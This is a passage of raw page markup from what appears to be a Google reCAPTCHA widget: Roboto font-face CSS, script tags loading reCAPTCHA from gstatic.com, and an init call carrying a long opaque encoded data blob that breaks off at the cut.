  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7SgMo8aWTtnXjuUOhKksDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7SgMo8aWTtnXjuUOhKksDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7SgMo8aWTtnXjuUOhKksDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1ZcOfw4EMFsKWNiB9w54GasOPOggJw4M9w7hjwot1czJQKAbDqcOYXBzChSkWw7nDhcKww6/Dq07DkE3CmcK3w7Aew53DjGRqHMOvw5Eww4bCmxrDkATDhsOjw5DCmRvCnMOdwoPDrUnDmcO5wr/[base64]/wojDj10rM0bDrl7DiMKrw7/Dpjwow7vChsOUG8O0MEscw7rCkG0lwqByQMOmwoTCsH3CgMKAwoNPFcO2w5HClgzDrTLDiMKgOTRpwqETK2dLVsKAwr0ZNz7CkMOrwq4mw4DDv8K8Kh88wqZ/wovDisKSbgJQZsKXMEd0wrgfwpTDiU0rPcKaw74YH29BCFRoIks3w5EhbcO4IcOqTR/CosOIeEPDr0LCrcKoX8OOJ14heMOsw5RsfsOFUTnDncOVAMKXw4NewoEZGnfDiMOMUsKyRHTCp8Kvw6s4w5MEw4fCiMO/w71aZV04fMK5w7cXDsOfwoEZwqNVwopDL8KMQHXCt8O0P8KTV8OWJBLCnMONwoTCnsO7akhOw7/DiD8jMgHCm1nDmBAfw6bDtynCkwYiW2HCnkpewoDDlsO4w43DtiIQw67Dq8OCw63CtD0fN8K9wrtFwrl8L8OPKzzCt8O7GsKHFlLCn8KLwoYGwoUuPcKJwqfCmwIiw7bDhcOVIC7CqQQzw7Jcw7XDsMOTw5goworCnHQUw4sDw5cNYlfCiMO9BcOLOsOuO8K/[base64]/[base64]/JsK5wo/DmxlnwopJw6gjwps5w53CjsKqw43DumTDvVPDu0wPTsOHasO2wqdFw7nDvA7DscK2fcOlw74uVzwBw4wawpwHaMKSw55tGiocw4DCs304cMOEcmfCoEQlwq0iSXfDt8OnZ8O+w43Cg0Q6w7/CkMK4byTDuFR1w5E/WMKHRMOpUE9dMMKCw6jDi8OMEilNWj0MwqPCkS3CkGzDhMOOZHEsIMK6KcOAwqZzGsO0w4HCkwLDrSLClhvChloFwrNQTk5aw67CjMK8dVjDj8OIw6bCo0ArwpB2w6PCm1LCusOKK8OCw7HDlcKOwoPCl3fDnsOVwqNJFEzDt8KrwprDjy5/wopOATfCnTxmUMKRwpHDlwJywrl/[base64]/wr14L0zCksKiwrrDmAxvV8O4w4/DvMKwaknDjcO2wp41Pm9Tw5g6w4TDr8OrGcOtw7nCnsKvw7A4w7xpwqomw7LDq8KRacO1anfCtcKiaFsLC1zChiR3US/CgsKcaMOcwoY1w71ew75Uw4fChMK9wq5Aw7HCjsKZw75Nw4fDi8Ozw5sIK8OJBsODd8OlBVBOJyLCj8OjK8Kyw6HDsMKRw4DCilkYwqbCmUNAF3HCuVPDmnjCh8O1cTjCs8K4ISQew7/CvcKMwpdDQ8Kiw4QCw7wMwpsOHwdGTcKkw6tMwqjCmADDo8KcH1PCrxXDsMOAwpZHUhVzdRvDoMORK8KYPsK7WcOgwoc/wpHDoMK1D8OgwrVuKcO9NVvDoz9EwoLCs8O+w4cOw7vCjMKlwrohRsKBfMKLScK6bMOMNi7Dgl5Ew79Gwq/DvA9gwrvCmcO5wqbDkDsRVcO0w7sSSxYLw4d0wr5UDsKvUsKiw7DDmywxb8K+BVnChgUdwrRdaUzCkcKJw6ACwq/[base64]/CuMODXMKBNEMiw67DtsOoZ8O1wpoqbcOHInbCr8Olw5PCkH7CnjVcw5LCuMO6w6s4T2B0FcKyCxHDljHClkcDwrHDo8Oyw4rDn1fDtyJ9LQBVaMK1wqk/MMO8w6F5wr5JN8K5wr3Do8Odw78Fw4fCvgRvAkjCicOmw7gCY8Klw4zCh8KUwqnCnkk5wpRtHTIuQmxTw7Z3wpQ1w49ZOsKwGsOIw6LCp2BtJMOhw6nDvsOVE0Ffw6/[base64]/w4TDiS1jw655w4Rlw67CoDrDvSZFYFFGDsKVwo0kXsKkw5jCj2PDs8Oqw7RRb8OcByjDpsK7Az40cwE2w7sgwptFTUDDgsK1X1XDiMOdNUh/wrtVJ8O2w6LChh7Cj3TCvQvDpcOFwrfDp8OlE8K8QmfCrHATwp5dWcOLw6Ayw7dXCMODNy3Ds8KfQsKmw7PDv8KoVkAfV8KbwoHDqFZYwovComrCgcOyHMOcOQPDnxDDiiHCrcO5cnzDqy0Ywo9nMhpaOMKHw6JnBsK/[base64]/Dg8OgGHbCnjUQPGhjC8O9UFjDp8OgwoBRw5stw4xZWcO5wqvDjsKzwqzDvEPDm2AjG8OhZcOeHWTCkMOGZicKZcOPQm9/PDDDlMO5wq3DrWvDssK1w7Eyw7IzwpICw5EXYFjDmcOfFsK8M8OGCsKIZsKnwqYsw6J9cSEtZ0Iew7bDpm3DqUh5wonCo8KvbAlDEVPDvcORNxx9YcO5DWbCocKTEyw1wpRRwpfCjsOCSGvChQ/Dj8KHwrLCtMKjI0jCsFTDtnnCk8O6HETCjhUefx3CtykZw5rDp8OweE3DpCN5w6DCj8KDwrLCksK6eyFVeQgeJsKAwqRfAcOfN19XwqYLw4XDkjLDsMKQw5UvQiZtw5Flw5Zjw43DjDDCl8OVw7oYwpl+w6bCk0IDJmbDuQ7Co3ZZAgkCf8K0wqJ3YsO/wpTCtsK5OsOWwqTCs8O0Owt3TDbDl8OZw64QbTrDrxg5Mgo6BMO2IT7CgcKOw7YHehVuQSLDosKrIcKGPMKxw4PDi8KhChHChUPDnxhzw7bDisOZIj3CsTVYfGrDhBsww6k/CcOhLxHDijfDisK+VEQ3M3zCugEXwpQ5REEywrUHwrV8QxjDp8OxwpXDkyskb8KQZMKzE8OoDxwPFsK2bsKmwqB/[base64]/Ds2bCmGwcwpZpw60kJ8KDwrPDtVp0woLDsl7CvMK5dcOMw5o+S8KScgg+OcKkw5k/woXDqSzChcKTw7fDksKxwpIxw7/CjVjDiMKya8K1w6bCjcKKwrLCjWzCu35ockzClRYow7JIw7zCpDHDicK8w5XDvxtfNMKew7bDtsKkBsKnwoIXw4zDlsOew7HDl8OcwoTDscOcLTYlRxlfw79yLsOZL8KQfjtfWxxjw7nDmcKUwpt7wr7DqhMtwp5cwoHCuS/ClC1xwovDjSzCg8O/[base64]/[base64]/CpsO0FhEdw4TDqcOzwrHCvMK4wrkTwpoOw6o/w5BEwqY9wqfDncKMw65gwp5ibHLCpsKZwr8Fwo93w5BuBMODJMKVw43CksOww405FVbDt8Oow5jCqWLDjsKUw6DCkMKWwqABVMKfEMKHMMOyTMKLw7E7VMO0XT1yw6LDuhYowp5sw4fDsA3DpMOBY8OpRSDDusKfwofDkgl2w6sJHjY7w5cXXMK5JcOHw5xqODl/[base64]/DqsOMXCzCjCTCo8KpWMKxDsK4CAZ8LsKIw43CuMKMwpZoXsKWw5pMCgcefSvDk8KIwqZ8wrcEMsK2wrY+CERcOwbDvwxQwo3Cm8K6wofChHsAw7U+dg3CssKBJ1JnwrbCrMOeSChQKzjDtcOFw4cVw6XDssKyDXscwpBbXMOxCcKLQQDDiRMfw65/[base64]/DvyLDpAJ/woJgKifDrcK6JHdPCQbDkcOmwps9F8Kuw6vCgsObw67DpjEreGvCtcKiwpzChgMnwoXDrMK0wpIhwr/Cr8KnwqDCnsOvUB4xw6HCqFvDvkFhwqLCh8KDwrguIsKAw5F/[base64]/[base64]/DjwTCtMKvwpfCiGBnPGk6wpbDilXCh8Oqwqxtw69Fw7XDvcKhwrEHTCLCt8K3wpIlwrBzw7/CnsOFw53DpjUUbiYow6EHRFsXYQbDu8KewrRwS0duUxUjwr/[base64]/[base64]/Cj8OYw53DkkfCtsOzwqbDuStsw6HCt8KlYxUyw6ErwqEfXhrDllcIHcOHwrM/w43DhwU2wpZxSsOeSMKOwrnCl8KGwr3CuXMSwppQwr/CrcO3wp/DslDDvMOoDcKIwqXCrzQTf0w8Tg7Cr8K2wqBRw45LwqQkM8KDf8KVwonDphPCuA0Uw5R7DWDDq8KowpRBMmZLPMKtwr8JZcO/[base64]/DsA4pEMO4w7XDucKuw6YGXljChMOpVWJlEcKKwoLCs8KRw6jDiMOkwqHDn8ObwqbDh3JIMsOowr0bIAI2w6LDlRnDsMOaw5PCosOcScOJw77CscK9wpzDjTlkwpkhUMORwqlzwq9Aw53DkMOSF0XCr3HCnSsLwoUKFMOqwrXDicKWRsOPw6/Cu8Klw7ZzMCrDq8K/wpPDqMKJb0HDhGt9wpPDhXcsw47CkEzCuFtCcVl+RcOaFXFfcHPDi1vCqMKpwo7CjMODCE/Di1DCvxc3bCvCicO3w5paw4hUwr90wqkqfRvCiiXDm8OeXsObJMKOZRgFw4nCpzMrwp/CqFLCgsKdVsKiRSzCi8O7w7TClMORw7EDw6zDkcOVwqPCqi9Rwoh8aivDo8K7wpfCt8K8U1Q1NQtBwpUZfcOQwpV8MsKOwofDp8KhwqzDjsKbw5pRwq3Do8O1w6U/w64Hw5PCvhIdCsKRRXk3wq3DgsOXwqBfw6lbw6PDuxsPQMKlCcOdLGAvA2ttCXI7AlHCrwPDtSvCoMKIwqEgwpHDjcO0AE8CbwdzwoxvBMOgwq/CrsOYw6ZuOcKgw7M1QMOmwq0sV8O/F0TCisKhcxXCucKubRw8E8OOw5JSWD9tIUDCmcOPam4ScR7CpW5rw4XCoxYIwp3CnSPCnBZCw6TDkcOZYAXDhMK2SsKFwrNXe8Osw6R+w5Rpw4DDmsOjwppxRC/DncOaVnYYwozClSxbOMOpLgvCnFYhfmTDgsKvU17Cp8Otw4h8wpXCgMKncMOAZy3DmMOWB3F0G14eUcOpBFYhw6lUDsO+w4XCj15CLm/[base64]/wqJobcKIwqTCpcOSwrMNI8KoT8OLblDDocKnwpTCmMK4wqzCvX5pBsK7wrLCqX0tw7/[base64]/CtcOBw5EgdMKmW3DCiyXCkhDDgsKTwoDCl0bCvsKqUBRwfXvCizDDjsOXX8K7RXbCoMK/HFAWeMOMMXbCjcKsLcOHw7EcPFgswqbDisKjwp7CoVkWwr7CtcKlKcOjeMOBZB/ConR6XyLDi0bCrh/DkgwVwqlzNMONw4NpNsOOb8KwH8O/wr8VPTPDosKDw51XIMO8wpFCwpbDo0xyw4DDqDhsfVoCVl/CvMKTwrsgwr/DqMKOwqRaw4jDllchw7MOQsKFT8KsbsKkwrLClcKZBjTCmEELwr4Zwqoawrohw4QZF8Kbw4rCrhQACsOxKV7DrMKSBHLDrVlII07DqiHDkxvDq8K0wo4/[base64]/Dq2XCtDLDtAUURsONMcKMQ8O9w6c5w7ENwprDrsKJwojCgRPDlMOcwoITworCm1vChQpqOhUgATXCnMKFwps6LMOXwr19wr8hwrkDT8KZw67CocOqaRJEIMOOwo1Aw6PCi2JgMsOqWE/Ch8O9EMKGbsOBwpBlwpFWZMO3FsKVNsOnw67DpsKvw6XCgMOLYxnCkMO1wocOw73DjE1ZwqQvw6jCvCddwrHCiSAkwrLDt8K+agI4J8Oyw6NqNQvCslDDn8KAwpw+wpnConvDnMK6w7YyUxciwqIDw53CpcK5asKmwo3Ct8K/w7AgwoTCjcObwq00d8KtwqMrw7DCiBlWMywww6rDuCAPw4vCi8KfDsOHwoNEFsO3KMOgwpZSworDu8OjwozDph7DkCXDrwHDtDTCscKfenPDt8O6w7tuWF/Dn27CtWfDgzHDjgMFwr3Cs8K/PXsbwo84w7fDlMODwo4hV8KCScKZw6gzwq1dVsKVw4/CkMOUw55jXsOXTQzCthPDosKZV3zCkCtqJMOWwoUxwo7Ch8KJZnPCpjo9YMKIKMOlDg4nw5gPA8ONNcOkdsOZw7BNwqhZfsO7w7IbHDR8wqVPbsKTw5t7wrtCwr3DtnxZEsOCwq4+w48Nw4/[base64]/[base64]/Du2JeK8ONwpHDpsOYw5zDplwdWsK/[base64]/ChcOtAzPDuMOobcOvw4TDksK8OsO0CcO+wpzDnls5w6Amw6/Dvk1PcMK1aSQ3w5DDqyvDusOPUcO+HsO6w4HDhMO/bMKLwqXDmMOPwqEcYAktwrnCjsKTw4QbbsO/VcKCw4pSfsK1w6Jxw4LCh8OGRcO/w4zCtcKzIHbDqSvDm8KswrvCtcKBVEsiAsOzQ8O5woJ+wooGJ2gWLW1dwpzCiVvCu8KEYynDrE/Chmc3Tj/[base64]/[base64]/ChxQDaiB0fn3DmMKjw5XCrgUwRMOkA8O+w5fDqMO7DMO3w64BfcOkwp8Awq5Vwp/CmcKhAsKfwpbDgsK/GsOOw5bDh8OzwoTCqkzDsxk6w71WMsK8wpvCm8KUZcK/w53Dh8KmKRocw4zDs8OLK8KrVcKiwokgEsOPIcKWw5Jgc8KhWjRswoPCqcOaFh9UF8KzwoXDuxFwYTHCgsOlGsOMTFEtfmvCi8KHAycETgc2LMKfclzChsOACMKfdsOzwobChMOeWRfCgHdmw5rDoMO8wrzCjcO1SSnDi0fClcOqwr8AKi/ClMO3w5LCpcK0BsKQw7UwCVjCh3ZUSzvDncOCOTDDi3TDqx59wpV9BznCm3INw5rDswRzwobDg8Ozw5rCtz/[base64]/[base64]/aEgmRcOBw40lHFhawqogwoUOCQkjwqfCu03DixYQRcKqSBHCksORNVA4GlTDs8KQwovCsBVOfsOcw7TCpDdSVnXDmzTCllMfwr0yJ8Kpw5nCnMKeKwogw7fChwrCpBx8wrcBw5LCp2UTaAYcwr7ChsKbKcKHUgTCjlfDi8O/[base64]/[base64]/VzvClcK3wrnCosK2VhPDpDkAcsKFw4rCmF7CgXXChD/[base64]/Ch8KGw4jCisKtw7xiMMKhXsOCT2AsDCFZXsK/wpcjwq50w59Rwr0fw7E6w7QJw57CjcOaXikVwplOWVvDiMOGJ8ORw5LCm8K2YsOuESfCnw/DiMKhGjfDgcK8w6TCh8OpUcKCbcOZBsOFEhLCtcOBeQ0Tw7BSCcOPwrcZwojDlMOWaApxw7g+fcKkY8KYDjbDkjHDrcKuIMODX8OwVsKZQ3xKw4gZwos4w7lmfcOKw7/[base64]/w4bDmgpWfjY5WsOWTcOzwobDp8KqWMKdwrMmFsKpwozCmsKYw5jDv8KDwprCrCTCrxXCrRZyPVfDvz7Cmg/DvMKlH8KrZ0QfdmjCmsKLbnjDpMOCw6HCjcOgAzpowojDig3DjsKUw7Fnw5I3A8KLHsK+VcOpGgPDgx7CpMOaAx15wrJpw7gowpPCvwgcZEgiQcODw65eOx7CgMKdeMKjGsKfwoxKw67DsQ7CpUfCjTzDv8KKP8OaFHRgHg9KZ8KXN8O/BsOfOmsRw6/[base64]/[base64]/CncO+GsK0f37CgU12csKNw4lvwrV1wqjCj8OBwq/CrMKkBcOiPR/[base64]/[base64]/wp0USMKfF29OLGrCv8KMw69xw7sWKcOKw7diw5bDjyjCn8KpKsOcwrrDm8K8TsO4wpTCr8KPbcOWWcOVw7TDlsOEw4A6wp0tw5jDs39kw4/CiCzDqMKxw6BFw4HCgMO8CX/Cv8KyFSbDr07Cj8KWPCzCiMOLw7XDvkk1wrZow6BYMcKwEEsIUDMpwq9NwrPDnS0aZcOfOsKSc8OTw4XCtMOEBR/[base64]/CtVPDjC0KwpjDpT3DpBNfDkZswoHCtw/Cu8KDfFNpcsOoWVjCuMK/w7TDqDDChcK3Xm5Iw7dIwpdTaijCvyTCicOyw6lhw4bCiRPDkihkwqDDgS0ZFGoQwpUzwrLDiMObw7MAw7VpTcO3dlU2IixeRFPDrsKCwqchwogNwqnDq8O1J8OdLcOPBDjCvknCuMK9elIUO1l6wqZ/GmbDr8KsU8KHwqzDoU3CqsKEwoLDl8OTwpPDrX3CscKqVmLDscKDwqrDjsKSw5/Dj8OOElnCqHHDjMOVw6vCkcKNesKIw4LDm1cNBD8TQ8O0X2JjD8OQGsO1TmdswprCsMOeNMOSR24+w4HDhncLw54HHMKMw5nCrXsrwr4UEsK3w6rCrMKYw5HCisKZF8KGVkdVDy/DmsOVw488wqpAZnYsw6LDll7DncKVw5HCq8OhwoPCh8OJwrcRWMKZQB7Ct1fDqcO8woZnAsO/IlXCiBHDr8O5w73DucKpdTjCj8KqNS3Cp3EIacOdwqzDucKWw7UNPRVlQWXCk8Kvw4sTXcO7H3PDqMKub0XCnMO8w75oaMKqHcK0TsKfI8Kfwqxawo/CoCIawodYwrHDvRRdwq7CkkEBwrjDjmddLsOzwqZ4w6PDvnTCnF0zwqnClsOtw57CgsKYw6R2MF9cZG3CghdJV8KVf1LDusKHRw98YcOjwolHEisQa8OwwoTDkz7DvcOhasO2K8O6I8KywoFDOCppZjgdXDhFwp/DvH1wBA9Cw4JVwosQw4TDqWBEcAMTDEPCucOcw5tmT2UGCMOJwq7CvjLDnMOWMUHDihZZFSdxwqLDvgsww5cPZE7ClcKnwpzCqTPCtgbDkiQmw47DgcOdw7gFw600J0rDvsKuw7fDq8KjdMO4JsKGwpkQw7RrdV/Dq8OawovCsitJI0zCvsK7D8K2w6UIwrjCjWQaC8KPOsKfWmHCuF0MT2nDhFPDgcOzw4YVSMKOB8KTw4VURMKZLcOPwrzCg3XCrcKuw6E7ecK2Uw01N8K2wr3CucOlw5LCml1Lw79YwpDCgH05NjJ0w4fCtwrDo3wyQDsCFjdzw7vDkB1NEAxQKcO4w4c6w7zCp8O/b8OEwrFkFMKyLMKOXh1Sw4LDoinDqMK4w4XCilXCugzDoRoYOyR2e1MpacKKw6BzwpdzBQMiw5rCiz5Hw5XCp2x6wo8cfHXCilIrwpnCiMKhw6p/EXnCn2vDhsKrLsKEwozDqWEmNsKYwrjDr8KrMjQmwp3CtMKMe8OIwoDDshnDg09+dMO/wrrClsOJdcKYwrl/[base64]/ChWodwoTDi8KLEwlZw6zClG/DusOCYMONw5osw6Ybw6gDDMKjHcKmwonDqcKeFXMqw7TDrMOUw6ASa8K5w7zCnS7DnMKEw4ERw4rDg8KPwqHCoMKEw6/DoMKvw64Tw4/CrMOSZjxhV8KSw6bCl8Oqw5sEZQszw6ElcmXCiXPDv8Oow6zDsMKdUcKVEQbDtFdwwqdhw7oDw5nCryTCtcOdZWrCuh7DpMKYw6zCuTLDlhjCisKtwrJaLQHCtWgXwo9Hw7dYw6pBLsKMOQJTw5/CtMKPw63CgBvCvwLDuknClWfCtiRhBMOtLVsRe8K8woDCkggZw7HDuRDDicKldcOnKwTCisKww4jCknjDjyYgwo/Ck1wsEFFJwrALGsO/[base64]/TMKMw4DCm8KuCMKEFMOqWSnDkcKrbVLDlMKyVsOxeWLCpcOUQcOMw7B7dcKZw5/Ci1J0w7MUbS5YwrDDknzDjsO9wr3Cm8KWM19Zw4LDusO9w4/CvEvCsgFKwpVAFsOpbMOXwqLDlcKmwr/Ckx/CkMK/dsKyDcKTwq7DuEdnd0pTYsKQbMKoK8KhwoHCqMOSw4sOw4xFw4HCsAsrwrvCjkPDi1nCuGbCsGQ5w5/DrcKIM8K4wrdzLTciwp3ClMOYMEzCl35uw5A5w7FDb8KGchBzfcKWLDzClyBaw609wq/DhsKseMKtO8O9wq1ww7vCssOlb8KDesKVYMKvHEUiwr7CgcKMKATCumLDlMKHXANdRTAELyrCrsOaIsOvw7dWCsK5w7pMJ1jDoTvCj3rDnGfCkcK2DxHDuMKZQsKYw4cfGMK1DhfDq8OWOnFkf8KcFXMyw5Z7BcKuOxvCicO/woTCnUBbXMKnAA0hwoBIw6nDlcO/V8K/eMOyw7hCwqvDjsKewrrCoX4YGsOHwqRbw6DDk18pw5jDnjzCtMKNwq06wpPDgjDDsSJDw6l0TMKNw5XCj1HDocKYwp/Dn8Oiw5gZIcOBwo8ZNcK1Q8KqRsKowrDDtTVvw4JVZ2IkCH4gQRjDtcKEAgrDhMO1YsOWw5zCgCXDlcK1LwonGMOtRgIQCcOkGi/DiCtbMsKdw7XClsK2OA3Dt03DhsO1wrjDmcK3T8Kkw6nCjiHCtMO4wr5Ewo93CCzDm2wAwpslwoYcAUNywqHCvMKoE8OPT1XDn0d3woXDqMOkw73DoUZdw6/DvMKrZ8K9fTxcbB3DgXkxYsKrw7zDiUAuBkl+VTDChkrDrAUuwqsbKGbCvCTDrV1YPMOCw6zCn2HDuMKeT25Yw5Rncz9hw6XDkMK+w6Mgwptaw41qwojDiDgcW1HCim0BYcKAGMKlw6LDgT3CnGnCqiciYMO2wqNqVSfCv8OywqfCqirCv8ORw4/DqWdyPSXDlj7Dj8KowrtEwpHCrHVPwr3Dqk0Fw6vDqU4WHcKYXMKDCsKbwpB9w5vDlcO9FHLDpznDkgDCkW3DlWzDlmfCsQ3CmMO2FsOIIsOHQcKuHgXCjSQXw63CmkgLZR8hAirDtU/CkEDCh8KhQm9swppOw6lEwp3DvcKGfEVLwq/DucKowq3Cl8KdwpHDn8OpIlXCnSJNF8KZwo3Djn8gwphkRnLCgyZywqXCscKPbjrCusK/RcOkw4fCszkbKMKCwpnCjSFYGcKEw5EYw6hMw7PDuyjDiiEPMcOuw74sw4Qmw6wuQsOISxHDusOtwocXasKUOcKuB2LDicKGCTAlw6Q8w5TCpcONQy/[base64]/KQzCqMOPOMKGesKAwqc3w6XDtksNwrDDpHR2w4PDqnNZfxPDs0rCjsKQwr7DhcO0w4JmMChKw7PCiMK4YMORw7ZfwrrDtMOPw6rDrMKhEMOEw6XCmGkVw5EaeAcmwqAKc8OaRTx5w5UNwo/CiDohw4rCj8KtCQ94BDXDsAbDisOxw4/CnsO2wrBUAld/[base64]/wqpLw4B3fAHChMOAwrnDmsKZwrjCnDjDsMOAw78JFQAMwrQfwpQTFAvCqcOIw5c3wrRLDCfCtsO5X8O5NWw/wqAILHfCssOewp3DvMOmGX3CtSvDu8OQVMObfMK2w5DCnMKCIH9MwrrClcKsAMKHQD7Dm2fCs8Ozw4gVKHHDmlrDsMOQw6rCgm8lS8Olw7suw597wrstbBB3AQ9FwpzCsAZXPsKXwogewoNuw6/DpcKmw7nCjS43w406w4dgVX0owqxYwqtFw7/DrB1Mw4jCgMK0wqNmSMOKQ8OfwrEVwoLCvBfDqMOLw6fDmcKjwq0QasOqw7ted8OZwqjCg8KBwptDX8KYwq1owoPCvi3CpMKGwrVPAcO4IXlqw4fCocKgAMOlQVpuXsOXw5NeIMKtWcKUw7UgLToxZ8OwQcKMwpRTS8OvCMOxwq1zw5/DuwfDhcKfw5HCiGbDrcOVCl/ChsKbDcOuMMO8w5DChSpsLsKQwqTDkcOcDsOowpxWw4TCiz0Kw741V8OswqLCosO6bMOnZFXDgngSTy01fifCnRLCrMKzZWQrwrnDkSUrwr3DocKtw5TCu8OzMnfCpzDDnQjDmkRxF8KCAREnwqzCssOGIMOlFUUgR8KkwqlLw4/[base64]/[base64]/DnglUWB/DjGJIwolpwpXDj0oIw4Y4GcKqTl8yEcOQw6okwpppfjxmF8O3w7YVSMKsQ8KVXcOQaifCpMONw4Fnw67DtsOcw63Dt8OyYQzDucK9BcOQL8KxA1LDvA3CrsOnw7vCkcKxw4VuwobDisOYw7vCnsOCRHVoHcOowrJWw5bDnGdmW0/[base64]/CpiDDtSPCt8KgPHLCnErCqsK+fsKbZTVuN2jDo1Efwo/CssKUw6bCiMOGwpDCsSDCpELDoW/CixfDr8KRHsKywocuwr5LXE1WwpbCsU9Cw5osIBxEw4B2GcKtOgTCvXJywrkmTsK7J8KmwqYGwrzDqsOUYMKpJ8OGMyQsw4vDjcOed1NdAMKtwokOwrXDqnDDh37Ds8K6wrMUXD83YFIZwqtHwpgIw5BHw7B0A2MAGVPCnC0Rwq9PwqpVw5/Cu8OXw7DDvwDCqcKQRyTCghzDrcKVwohIwqoQTxDCrcKXOQxWYUNqDBHDiWJCw7PDk8O7IsOBE8KcfSgjw69/wo/[base64]/DlCRfUcOJw5DDjMObw4zDrcOPasOjwoDDn8Ojw5/DrFNFdsOhcAXDgMOSw5okwrvDpcOyEsKtSznDrSLCtnFvw4jCqcKGw45gaHd7M8KeE1LCiMOtwoXDnXtvSsOLTyTDmnhEw6LCqsKBbxzDvlV5w5DCjivCnDcTDRTChjUHFxkBHcKLw6vDk2zDjMONUXgCwrdhwonCukozJ8KCIAnDlysBw6/[base64]/CmMKIwoPDkMOow7PDiQvDjhjDpMOAwoAnwr3Cu8ODU2dMbcKBw4XCl1fDuSDCiQbCmsOrJh5HRx4+ThBdw7RXwptewoXCmsOowqpUw53Djh/CunnDsS8LBMKyGhFRBMK9MsKYwqXDg8KydWRNw7/DocK1wpJOw6fDssO6dmbDpcKeMAbDnUUgwqYMZ8Oze0lZw50hwo4mwo3DvSzDmypzw6PDkcK5w5FTQcO/wrPDnMKUwprDu0DCoQ0TUVHCh8O+ZwkawpB3wrNSw57DiQl5OMK3RFggfEHCgMKxwqrDlE1rwo1oC0oiRBQxw5xPMmhlw5QJw4xPJzFBwqjCg8KDw7fChMKBwqplCcOowpPCucKXPjHDn3XCpMOIPsOkesOBw6jDqMKrSCcAalnCrQl